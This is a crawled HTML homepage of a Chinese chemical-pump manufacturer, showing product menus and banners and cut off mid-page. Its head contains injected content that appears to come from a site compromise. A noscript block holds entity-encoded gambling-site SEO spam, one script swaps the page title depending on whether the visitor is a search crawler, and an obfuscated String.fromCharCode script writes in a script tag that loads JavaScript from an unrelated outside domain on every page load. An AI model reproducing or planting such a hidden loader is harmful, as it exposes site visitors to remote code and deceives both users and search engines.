

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chempv.com/4627.html
body_size: 15441
content:
<!DOCTYPE html>
<html class="">
<head>
<meta charset="utf-8">
<noscript>
    <title>&#80;&#71;&#30005;&#23376;&#183;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#80;&#71;&#32;&#69;&#108;&#101;&#99;&#116;&#114;&#111;&#110;&#105;&#99;&#115;</title>
    <meta name="keywords" content="&#80;&#71;&#30005;&#23376;&#32593;&#22336;&#124;&#80;&#71;&#30005;&#23376;&#23448;&#32593;&#124;&#80;&#71;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#124;&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#124;&#80;&#71;&#30005;&#23376;&#23089;&#20048;"/>
    <meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#80;&#71;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#9989;&#9118;&#9120;&#80;&#71;&#30005;&#23376;&#26368;&#26032;&#32593;&#31449;&#20837;&#21475;&#44;&#38598;&#22242;&#20026;&#24744;&#25552;&#20379;&#58;&#112;&#103;&#30005;&#23376;&#32593;&#22336;&#42;&#112;&#103;&#30005;&#23376;&#23448;&#32593;&#42;&#112;&#103;&#30005;&#23376;&#28216;&#25103;&#42;&#112;&#103;&#30005;&#23376;&#23089;&#20048;&#24179;&#21488;&#42;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#42;&#112;&#103;&#23089;&#20048;&#30005;&#23376;&#28216;&#25103;&#23448;&#32593;&#42;&#112;&#103;&#30005;&#23376;&#28216;&#25103;&#23448;&#32593;&#42;&#112;&#103;&#30005;&#23376;&#35797;&#29609;&#20837;&#21475;&#42;&#112;&#103;&#30005;&#23376;&#27169;&#25311;&#22120;&#42;&#112;&#103;&#30005;&#23376;&#24179;&#21488;&#42;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#22336;&#20837;&#21475;&#42;&#80;&#71;&#30005;&#23376;&#23089;&#20048;&#32593;&#22336;&#42;&#80;&#71;&#30005;&#23376;&#97;&#112;&#112;&#19979;&#36733;&#44;&#23448;&#26041;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#44;&#22312;&#32447;&#35797;&#29609;&#44;&#23458;&#25143;&#31471;&#19979;&#36733;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#21457;&#24067;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#80;&#71;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
    <meta property="og:locale" content="zh_cn"/>
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="&#80;&#71;&#30005;&#23376;&#183;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#80;&#71;&#32;&#69;&#108;&#101;&#99;&#116;&#114;&#111;&#110;&#105;&#99;&#115;"/>
    <meta property="og:keywords" content="&#80;&#71;&#30005;&#23376;&#32593;&#22336;&#124;&#80;&#71;&#30005;&#23376;&#23448;&#32593;&#124;&#80;&#71;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#124;&#80;&#71;&#30005;&#23376;&#24179;&#21488;&#124;&#80;&#71;&#30005;&#23376;&#23089;&#20048;"/>
    <meta property="og:description" content="&#80;&#71;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#12305;&#9989;&#9118;&#9120;&#80;&#71;&#30005;&#23376;&#26368;&#26032;&#32593;&#31449;&#20837;&#21475;&#44;&#38598;&#22242;&#20026;&#24744;&#25552;&#20379;&#58;&#112;&#103;&#30005;&#23376;&#32593;&#22336;&#42;&#112;&#103;&#30005;&#23376;&#23448;&#32593;&#42;&#112;&#103;&#30005;&#23376;&#28216;&#25103;&#42;&#112;&#103;&#30005;&#23376;&#23089;&#20048;&#24179;&#21488;&#42;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#42;&#112;&#103;&#23089;&#20048;&#30005;&#23376;&#28216;&#25103;&#23448;&#32593;&#42;&#112;&#103;&#30005;&#23376;&#28216;&#25103;&#23448;&#32593;&#42;&#112;&#103;&#30005;&#23376;&#35797;&#29609;&#20837;&#21475;&#42;&#112;&#103;&#30005;&#23376;&#27169;&#25311;&#22120;&#42;&#112;&#103;&#30005;&#23376;&#24179;&#21488;&#42;&#112;&#103;&#30005;&#23376;&#23448;&#26041;&#32593;&#22336;&#20837;&#21475;&#42;&#80;&#71;&#30005;&#23376;&#23089;&#20048;&#32593;&#22336;&#42;&#80;&#71;&#30005;&#23376;&#97;&#112;&#112;&#19979;&#36733;&#44;&#23448;&#26041;&#20837;&#21475;&#44;&#23448;&#32593;&#30331;&#24405;&#44;&#22312;&#32447;&#35797;&#29609;&#44;&#23458;&#25143;&#31471;&#19979;&#36733;&#44;&#23448;&#26041;&#32593;&#31449;&#44;&#32593;&#39029;&#29256;&#44;&#26368;&#26032;&#22320;&#22336;&#21457;&#24067;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#80;&#71;&#30005;&#23376;&#23448;&#26041;&#32593;&#31449;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
    <meta property="og:site_name" content="&#80;&#71;&#30005;&#23376;&#183;&#40;&#20013;&#22269;&#21306;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#80;&#71;&#32;&#69;&#108;&#101;&#99;&#116;&#114;&#111;&#110;&#105;&#99;&#115;"/>
</noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="【品牌】防腐蚀氟塑料离心泵_不锈钢化工磁力泵_耐酸碱自吸泵 - 鲸圣泵阀"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
<meta http-equiv="content-type" content="text/html">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="耐腐蚀泵,耐酸泵,碱泵,氟塑料泵,不锈钢泵,磁力泵,离心泵,化工泵" />
<meta name="description" content="鲸圣泵阀主要产品:耐腐蚀泵,耐酸泵,碱泵,氟塑料泵,不锈钢泵,磁力泵,离心泵,化工泵,阀门等。 每个系列有300多个规格型号.公司将一如既往以【服务创新，品质至上】为经营宗旨，以【专业经营，诚信服务，客户至上】的服务理念，科技创新，强化管理，以质量兴企，以品牌创业。恒久不辍的打造【鲸圣】品牌新文化!" />
<link href="/wp-content/themes/wuch/static/css/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="/wp-content/themes/wuch/static/css/iconfont.css" type="text/css" rel="stylesheet">
<link href="/wp-content/themes/wuch/static/css/banner.css" type="text/css" rel="stylesheet">
<link href="/wp-content/themes/wuch/static/css/global.css" type="text/css" rel="stylesheet">
<link href="/wp-content/themes/wuch/static/css/global1.css" type="text/css" rel="stylesheet">
<link href="/wp-content/themes/wuch/static/css/animate.min.css" type="text/css" rel="stylesheet">
<body class="index pc_index">
<div class="pc_header pc_header2">
  <div class="circle"></div>
  <div class="pc_header_content clear"> <a href="http://www.chempv.com" class="header_content_logo fl" title="鲸圣泵阀"><img src="http://www.chempv.com/wp-content/uploads/2023062708592489.png" alt="鲸圣泵阀"></a>
    <div class="header_content_right fr">
      <div class="menu fl clear">
        <ul>
          <li class="fl "><a href="http://www.chempv.com" class="menu_title" title="鲸圣泵阀">首页</a></li>
          <li class="fl "><a href="http://www.chempv.com/centrifugal-pump"class="menu_title service_items" title="离心泵" >离心泵<i class="fa fa-angle-down"></i></a><div class="DropDown clear"><div class="DropDown_content">	<a href="http://www.chempv.com/fluoroplastic-centrifugal-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav179.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav179_on.png"> </span> </dd><dt>氟塑料离心泵</dt></a>	<a href="http://www.chempv.com/stainless-steel-centrifugal-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav178.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav178_on.png"> </span> </dd><dt>不锈钢离心泵</dt></a>	<a href="http://www.chempv.com/magnetic-centrifugal-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav180.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav180_on.png"> </span> </dd><dt>磁力离心泵</dt></a>	<a href="http://www.chempv.com/self-priming-centrifugal-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav181.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav181_on.png"> </span> </dd><dt>自吸离心泵</dt></a>	<a href="http://www.chempv.com/slurry-centrifugal-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav193.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav193_on.png"> </span> </dd><dt>料浆离心泵</dt></a>	<a href="http://www.chempv.com/pipeline-centrifugal-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav194.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav194_on.png"> </span> </dd><dt>管道离心泵</dt></a></div></div></li><li class="fl "><a href="http://www.chempv.com/magnetic-pump"class="menu_title service_items" title="磁力泵" >磁力泵<i class="fa fa-angle-down"></i></a><div class="DropDown clear"><div class="DropDown_content">	<a href="http://www.chempv.com/fluorine-plastic-magnetic-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav183.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav183_on.png"> </span> </dd><dt>氟塑料磁力泵</dt></a>	<a href="http://www.chempv.com/stainless-steel-magnetic-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav182.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav182_on.png"> </span> </dd><dt>不锈钢磁力泵</dt></a>	<a href="http://www.chempv.com/self-priming-magnetic-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav195.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav195_on.png"> </span> </dd><dt>自吸磁力泵</dt></a></div></div></li><li class="fl "><a href="http://www.chempv.com/self-priming-pump"class="menu_title service_items" title="自吸泵" >自吸泵<i class="fa fa-angle-down"></i></a><div class="DropDown clear"><div class="DropDown_content">	<a href="http://www.chempv.com/fluoroplastic-self-priming-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav184.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav184_on.png"> </span> </dd><dt>氟塑料自吸泵</dt></a>	<a href="http://www.chempv.com/stainless-steel-self-priming-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav196.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav196_on.png"> </span> </dd><dt>不锈钢自吸泵</dt></a></div></div></li><li class="fl "><a href="http://www.chempv.com/product"class="menu_title service_items" title="产品中心" >产品中心<i class="fa fa-angle-down"></i></a><div class="DropDown clear"><div class="DropDown_content">	<a href="http://www.chempv.com/centrifugal-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav39.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav39_on.png"> </span> </dd><dt>离心泵</dt></a>	<a href="http://www.chempv.com/magnetic-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav38.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav38_on.png"> </span> </dd><dt>磁力泵</dt></a>	<a href="http://www.chempv.com/self-priming-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav42.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav42_on.png"> </span> </dd><dt>自吸泵</dt></a>	<a href="http://www.chempv.com/slurry-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav36.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav36_on.png"> </span> </dd><dt>料浆泵</dt></a>	<a href="http://www.chempv.com/pipeline-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav40.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav40_on.png"> </span> </dd><dt>管道泵</dt></a>	<a href="http://www.chempv.com/submerged-pump" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav37.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav37_on.png"> </span> </dd><dt>液下泵</dt></a>	<a href="http://www.chempv.com/valve" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav43.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav43_on.png"> </span> </dd><dt>阀门</dt></a></div></div></li><li class="fl "><a href="http://www.chempv.com/special"class="menu_title service_items" title="泵阀专题" >泵阀专题<i class="fa fa-angle-down"></i></a><div class="DropDown clear"><div class="DropDown_content">	<a href="http://www.chempv.com/199.html" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav464.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav464_on.png"> </span> </dd><dt>化工泵</dt></a>	<a href="http://www.chempv.com/204.html" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav465.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav465_on.png"> </span> </dd><dt>氟塑料泵</dt></a>	<a href="http://www.chempv.com/300.html" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav463.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav463_on.png"> </span> </dd><dt>不锈钢泵</dt></a>	<a href="http://www.chempv.com/324.html" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav462.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav462_on.png"> </span> </dd><dt>耐酸碱泵</dt></a>	<a href="http://www.chempv.com/302.html" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav461.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav461_on.png"> </span> </dd><dt>耐腐蚀泵</dt></a>	<a href="http://www.chempv.com/236.html" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav466.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav466_on.png"> </span> </dd><dt>耐腐耐磨泵</dt></a></div></div></li><li class="fl "><a href="http://www.chempv.com/about"class="menu_title service_items" title="关于鲸圣" >关于鲸圣<i class="fa fa-angle-down"></i></a><div class="DropDown clear"><div class="DropDown_content">	<a href="http://www.chempv.com/about" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav6265.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav6265_on.png"> </span> </dd><dt>关于鲸圣</dt></a>	<a href="http://www.chempv.com/news" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav47.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav47_on.png"> </span> </dd><dt>资讯中心</dt></a>	<a href="http://www.chempv.com/case" class="fl "><dd><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav46.png"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/nav46_on.png"> </span> </dd><dt>案例展示</dt></a></div></div></li>        </ul>
      </div>
      <div class="top_right_icon">
        <div class="right_icon_meum click_nav"> <span></span> <span></span> <span></span> </div>
      </div>
		  <!--<a href="http://www.chempv.com/contact" class="top_right_phone">
		  <div class="right_phone_dd"><span><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/phone1.png"></span>联系我们 ：</div>
		  <div class="right_phone_dt">0563-5555810</div>
		  </a>-->
	  </div>
    <div class="burger fr">
      <div class="x"></div>
      <div class="y"></div>
      <div class="z"></div>
    </div>
  </div>
</div>
<div class="nav_down"> <span class="nav_down_close">×</span>
  <div class="nav_down_list"><div class="down_list_title"><div class="list_title_dd"></div><div class="list_title_dt">磁力泵</div></div><div class="down_list_content">	<p><a href="http://www.chempv.com/cqb" title="CQB氟塑料磁力泵" >CQB氟塑料磁力泵</a></p>	<p><a href="http://www.chempv.com/wms" title="WMS不锈钢磁力泵" >WMS不锈钢磁力泵</a></p>	<p><a href="http://www.chempv.com/imd" title="IMD氟塑料磁力泵" >IMD氟塑料磁力泵</a></p>	<p><a href="http://www.chempv.com/cq" title="CQ不锈钢磁力泵" >CQ不锈钢磁力泵</a></p>	<p><a href="http://www.chempv.com/zmd" title="ZMD氟塑料自吸磁力泵" >ZMD氟塑料自吸磁力泵</a></p></div></div><div class="nav_down_list"><div class="down_list_title"><div class="list_title_dd"></div><div class="list_title_dt">离心泵</div></div><div class="down_list_content">	<p><a href="http://www.chempv.com/ihf" title="IHF氟塑料离心泵" >IHF氟塑料离心泵</a></p>	<p><a href="http://www.chempv.com/ih" title="IH不锈钢离心泵" >IH不锈钢离心泵</a></p>	<p><a href="http://www.chempv.com/fsb" title="FSB氟塑料离心泵" >FSB氟塑料离心泵</a></p>	<p><a href="http://www.chempv.com/ihf-d" title="IHF(D)氟塑料离心泵" >IHF(D)氟塑料离心泵</a></p>	<p><a href="http://www.chempv.com/fsb-d" title="FSB(D)氟塑料离心泵" >FSB(D)氟塑料离心泵</a></p>	<p><a href="http://www.chempv.com/uhb-zk" title="UHB-ZK耐腐耐磨砂浆泵" >UHB-ZK耐腐耐磨砂浆泵</a></p>	<p><a href="http://www.chempv.com/gcf" title="GCF氟塑料管道泵" >GCF氟塑料管道泵</a></p>	<p><a href="http://www.chempv.com/fyh" title="FYH氟塑料液下泵" >FYH氟塑料液下泵</a></p></div></div><div class="nav_down_list"><div class="down_list_title"><div class="list_title_dd"></div><div class="list_title_dt">自吸泵</div></div><div class="down_list_content">	<p><a href="http://www.chempv.com/fzb" title="FZB氟塑料自吸泵" >FZB氟塑料自吸泵</a></p>	<p><a href="http://www.chempv.com/zmd" title="ZMD氟塑料自吸磁力泵" >ZMD氟塑料自吸磁力泵</a></p></div></div><div class="nav_down_list"><div class="down_list_title"><div class="list_title_dd"></div><div class="list_title_dt">阀门</div></div><div class="down_list_content">	<p><a href="http://www.chempv.com/q41f-10c" title="Q41F-10C衬氟球阀" >Q41F-10C衬氟球阀</a></p>	<p><a href="http://www.chempv.com/j41f-16" title="J41F-16衬氟截止阀" >J41F-16衬氟截止阀</a></p>	<p><a href="http://www.chempv.com/fq41f-10c" title="FQ41F-10C衬氟放料球阀" >FQ41F-10C衬氟放料球阀</a></p>	<p><a href="http://www.chempv.com/j44f-16" title="J44F-16角式衬氟截止阀" >J44F-16角式衬氟截止阀</a></p>	<p><a href="http://www.chempv.com/sj41f-10c" title="SJ41F-10C衬氟视镜" >SJ41F-10C衬氟视镜</a></p></div></div><div class="nav_down_list"><div class="down_list_title"><div class="list_title_dd"></div><div class="list_title_dt">泵阀专题</div></div><div class="down_list_content">	<p><a href="http://www.chempv.com/204.html" title="氟塑料泵" >氟塑料泵</a></p>	<p><a href="http://www.chempv.com/300.html" title="不锈钢泵" >不锈钢泵</a></p>	<p><a href="http://www.chempv.com/302.html" title="耐腐蚀泵" >耐腐蚀泵</a></p>	<p><a href="http://www.chempv.com/324.html" title="耐酸碱泵" >耐酸碱泵</a></p>	<p><a href="http://www.chempv.com/centrifugal-pump" title="离心泵" >离心泵</a></p>	<p><a href="http://www.chempv.com/magnetic-pump" title="磁力泵" >磁力泵</a></p>	<p><a href="http://www.chempv.com/slurry-pump" title="料浆泵" >料浆泵</a></p>	<p><a href="http://www.chempv.com/self-priming-pump" title="自吸泵" >自吸泵</a></p>	<p><a href="http://www.chempv.com/pipeline-pump" title="管道泵" >管道泵</a></p>	<p><a href="http://www.chempv.com/submerged-pump" title="液下泵" >液下泵</a></p>	<p><a href="http://www.chempv.com/valve" title="阀门" >阀门</a></p></div></div><div class="nav_down_list"><div class="down_list_title"><div class="list_title_dd"></div><div class="list_title_dt">资讯中心</div></div><div class="down_list_content">	<p><a href="http://www.chempv.com/pump-news" title="泵阀知识" >泵阀知识</a></p>	<p><a href="http://www.chempv.com/industry-news" title="行业资讯" >行业资讯</a></p>	<p><a href="http://www.chempv.com/baike" title="泵阀百科" >泵阀百科</a></p>	<p><a href="http://www.chempv.com/answers" title="常见问答" >常见问答</a></p>	<p><a href="http://www.chempv.com/case" title="案例展示" >案例展示</a></p></div></div>  <div class="nav_down_list nav_down_contact">
    <div class="down_contact_top">
      <div class="down_list_title">
        <div class="list_title_dd"></div>
        <div class="list_title_dt">联系我们</div>
      </div>
      <div class="down_list_content">
        <p><a href="http://www.chempv.com/about">关于鲸圣</a></p>
        <!--<p><a href="http://www.chempv.com/contact#map">公司地址</a></p>
        <p><a href="http://www.chempv.com/contact#job">人才招聘</a></p>-->
      </div>
    </div>
<!--    <div class="down_contact_bottom">
      <div class="contact_bottom_top">
        <p>地址：安徽省宣城市泾县城西工业园</p>
        <p>邮箱：355446745@qq.com</p>
        <p>电话：18056359276</p>
      </div>
      <div class="contact_bottom_b">
        <div class="bottom_b_dt">0563-5555810</div>
      </div>
    </div>-->
  </div>
</div><div class="banner">
  <div class="slick-hero-slider-wrapper">
    <div class="slider slick-hero-slider slick-slider-center-mode slick-animation slick-inner-dot alt-dot-position with-main-search-wrapper-2">
		<a href="javascript:;" class="slick-item banner_index">
      <div class="image-bg" style=" background:url(http://www.chempv.com/wp-content/themes/wuch/static/image/banner1.jpg) no-repeat 50%/cover">
        <div class="slick-hero-slider-caption Network">
          <div class="animation fromBottom transitionDelay2 bannertop top1">Leapfrog quality</div>
          <div class="animation fromBottom transitionDelay4 bannertop top2">匠心工业•越级品质</div>
          <div class="animation fromBottom transitionDelay5 bannertop top3">鲸圣不仅仅限于品质，更要做一个品牌价值输出的标杆</div>
        </div>
      </div>
      </a>
      <div class="slick-item">
        <div class="image-bg Network_bg" style=" background:url(http://www.chempv.com/wp-content/themes/wuch/static/image/index_banner4.jpg) no-repeat 50%/cover">
          <div class="container">
            <div class="row">
              <div class="col-xs-12 col-sm-10 col-sm-offset-1 col-md-10">
                <div class="slick-hero-slider-caption Network">
                  <dd class="animation fromBottom transitionDelay2">Jing Sheng Pump</dd>
                  <div class="animation fromBottom transitionDelay4">致力于化工泵，高品质稳定输出</div>
                  <div class="animation fromBottom transitionDelay4">已服务客户1000+</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="slick-item">
        <div class="image-bg" style=" background:url(http://www.chempv.com/wp-content/themes/wuch/static/image/index_banner5.jpg) no-repeat 50%/cover">
          <div class="container">
            <div class="row">
              <div class="col-xs-12 col-sm-10 col-sm-offset-1 col-md-10">
                <div class="slick-hero-slider-caption year"> <b class="bg2"><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/banner_yuan.png"></b>
                  <dd><img src="http://www.chempv.com/wp-content/themes/wuch/static/image/banner_title.png"></dd>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="banner_height"></div><div class="pc_all Whale1">
  <div class="Whale1_title">
    <div class="Whale1_title_dd wow fadeInUp" data-wow-delay="0.1s">我们做什么</div>
    <div class="Whale1_title_dt wow fadeInUp" data-wow-delay="0.2s">专业技术打造高端品质 & 化工泵阀优质解决方案</div>
  </div>
  <div class="Whale1_content wow fadeInUp" data-wow-delay="0.3s">
    <div class="Whale1_content_list on">
      <div class="content_list_top">
        <div class="list_top_p"> <a href="javascript:void(0)" rel="nofollow" class="list_top_title">泵阀需求定制</a> <a href="javascript:void(0)" rel="nofollow" class="list_top_txt">
          <p>用技术满足需求</p>
          <p>以品质呈现品牌</p>
          </a> </div>
      </div>
      <div class="content_list_bottom"> <a href="http://www.chempv.com/magnetic-pump" class="list_bottom_li">
        <div class="bottom_li_icon"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn210.png"></div>
        <div class="bottom_li_txt">
          <dd>磁力泵</dd>
          <dt>无轴封，磁力传动，杜绝滴漏</dt>
        </div>
        </a> <a href="http://www.chempv.com/centrifugal-pump" class="list_bottom_li">
        <div class="bottom_li_icon"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn33.png"></div>
        <div class="bottom_li_txt">
          <dd>离心泵</dd>
          <dt>结构稳定扎实，技术醇熟，适用广泛</dt>
        </div>
        </a> <a href="http://www.chempv.com/self-priming-pump" class="list_bottom_li">
        <div class="bottom_li_icon"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn411.png"></div>
        <div class="bottom_li_txt">
          <dd>自吸泵</dd>
          <dt>吸力强劲，动力澎湃，坚若磐石</dt>
        </div>
        </a> <a href="http://www.chempv.com/pipeline-pump" class="list_bottom_li">
        <div class="bottom_li_icon"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn59.png"></div>
        <div class="bottom_li_txt">
          <dd>液下泵 & 管道泵</dd>
          <dt>多种泵型号，结构，科学选型</dt>
        </div>
        </a> </div>
    </div>
    <div class="Whale1_content_list">
      <div class="content_list_top">
        <div class="list_top_p"> <a href="javascript:void(0)" rel="nofollow" class="list_top_title">泵阀输送方案</a> <a href="javascript:void(0)" rel="nofollow" class="list_top_txt">
          <p>深入技术沟通</p>
          <p>让设备更适合发展</p>
          </a> </div>
      </div>
      <div class="content_list_bottom"> <a href="http://www.chempv.com/204.html" class="list_bottom_li">
        <div class="bottom_li_icon"><img src="http://www.chempv.com/wp-content/themes/wuch/static/pic/bn611.png"></div>
        <div class="bottom_li_txt">
          <dd>氟塑料泵</dd>
          <dt>耐腐蚀材质顶流，从此不怕介质腐蚀</dt>
        </div>
        </a> <a href="http://www.chempv.com/300.html" class="list_bottom_li">
